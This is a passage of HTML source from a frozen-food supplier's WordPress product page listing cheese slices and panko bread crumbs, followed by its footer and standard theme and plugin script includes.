				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-5f949558" data-id="5f949558" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2567caa elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="2567caa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://schnits.com.au/chicken/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chicken</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-16326bdf" data-id="16326bdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71690fd1 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="71690fd1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://schnits.com.au/burgers">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Burgers</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-3bc5f72b" data-id="3bc5f72b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34e9eaed elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="34e9eaed" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://schnits.com.au/sausages">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sausages</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-3f0757cb" data-id="3f0757cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a2d0114 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="2a2d0114" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://schnits.com.au/snacks">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Snacks</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-137372b0" data-id="137372b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5058f627 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="5058f627" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://schnits.com.au/retail">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Retail</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-cd0504a" data-id="cd0504a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1089180b elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="1089180b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://schnits.com.au/extras">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Extras</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6a757 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="2f6a757" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eb73b99" data-id="eb73b99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40d6730 elementor-widget elementor-widget-text-editor" data-id="40d6730" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2 style="text-align: left;">Schnits Extras</h2><h5>Schnits Frozen Foods is an agency supplier for these products.</h5>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ec9df6" data-id="1ec9df6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b740ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="b740ae7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-97eb9bf" data-id="97eb9bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dad0d5f elementor-widget elementor-widget-text-editor" data-id="dad0d5f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>Cheese</h3>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fb1f5b6" data-id="fb1f5b6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ef716e elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="7ef716e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c2b8f7" data-id="6c2b8f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58f24a9 elementor-widget elementor-widget-bridge_image_with_text" data-id="58f24a9" data-element_type="widget" data-widget_type="bridge_image_with_text.default">
				<div class="elementor-widget-container">
					<div class="image_with_text"><img decoding="async" itemprop="image" src="https://schnits.com.au/wp-content/uploads/2020/11/Schnits-Sliced-Cheddar_Sml.jpg" alt="Schnits Sliced Cheddar" /><h5 >Schnits Sliced Cheddar</h5><span style="margin: 6px 0px;" class="separator transparent"></span><p>Tasty cheddar cheese. For all occasions.</p></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d4530fc" data-id="d4530fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e30724d elementor-widget elementor-widget-bridge_image_with_text" data-id="e30724d" data-element_type="widget" data-widget_type="bridge_image_with_text.default">
				<div class="elementor-widget-container">
					<div class="image_with_text"><img decoding="async" itemprop="image" src="https://schnits.com.au/wp-content/uploads/2020/11/Kraft-Slices.jpg" alt="Kraft Slices" /><h5 >Kraft Slices</h5><span style="margin: 6px 0px;" class="separator transparent"></span><p>Ready cut and ready to use slices for sandwiches and burgers.</p></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-73bc808" data-id="73bc808" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-597e0e1 elementor-widget elementor-widget-spacer" data-id="597e0e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-85570b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="85570b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fde9e86" data-id="fde9e86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f8078e3" data-id="f8078e3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cacdf25 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="cacdf25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d78910" data-id="7d78910" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-eac807e" data-id="eac807e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c77a08 elementor-widget elementor-widget-spacer" data-id="6c77a08" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-284f16c" data-id="284f16c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f3faf2e elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="f3faf2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-757ca4b" data-id="757ca4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-736d7fe elementor-widget elementor-widget-text-editor" data-id="736d7fe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>Bread Crumbs</h3>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0ff52a1" data-id="0ff52a1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-59539ce elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="59539ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fb894d2" data-id="fb894d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03f4d85 elementor-widget elementor-widget-bridge_image_with_text" data-id="03f4d85" data-element_type="widget" data-widget_type="bridge_image_with_text.default">
				<div class="elementor-widget-container">
					<div class="image_with_text"><img decoding="async" itemprop="image" src="https://schnits.com.au/wp-content/uploads/2020/11/Schnits-breadcrumbs.jpg" alt="Bread Crumbs" /><h5 >Bread Crumbs</h5><span style="margin: 6px 0px;" class="separator transparent"></span><p>Panko Bread Crumb</p></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9d80f2c" data-id="9d80f2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f09cb34 elementor-widget elementor-widget-spacer" data-id="f09cb34" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																 
																				
		</div>
        	</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div><div id="media_image-2" class="widget widget_media_image"><a href="https://schnits.com.au/"><img width="138" height="50" src="https://schnits.com.au/wp-content/uploads/2020/11/SCHNITS-FF-LOGO-V3-50pxhigh.png" class="image wp-image-1142  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div><span class='q_social_icon_holder square_social' data-color=#3b5998 data-hover-color=#959595><a itemprop='url' href='https://www.facebook.com/schnitsfrozenfoods' target='_blank'><span class='fa-stack ' style='background-color: #ffffff;margin: 0 15px 0 0;font-size: 22px;'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook " style="color: #3b5998;font-size: 22px;" ></span></span></a></span><span class='q_social_icon_holder square_social' data-color=#00acee data-hover-color=#959595><a itemprop='url' href='https://twitter.com/schnitsfoods' target='_blank'><span class='fa-stack ' style='background-color: #ffffff;margin: 0 15px 0 0;font-size: 22px;'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter " style="color: #00acee;font-size: 22px;" ></span></span></a></span>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="media_image-5" class="widget widget_media_image"><img width="210" height="80" src="https://schnits.com.au/wp-content/uploads/2020/11/sqf-and-haccp-certificated-80high.png" class="image wp-image-997  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
										<div class="two_columns_50_50 footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p>This is Bridge theme. <a href="https://qodeinteractive.com/">© Qode Interactive</a></p>
</div>
									</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p><a href="mailto:office@qodeinteractive.com">office@qodeinteractive.com</a></p>
</div>
									</div>
						</div>
					</div>
				</div>
											</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smcwa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://schnits.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/schnits.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://schnits.com.au/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://schnits.com.au/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/Chart.min.js?ver=6.8.3" id="charts-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/default_dynamic.js?ver=1760618743" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/schnits.com.au\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/schnits.com.au\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/themes/smcwa/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://schnits.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 